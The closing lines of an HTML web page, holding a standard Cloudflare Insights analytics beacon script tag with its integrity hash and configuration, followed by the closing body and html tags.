<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
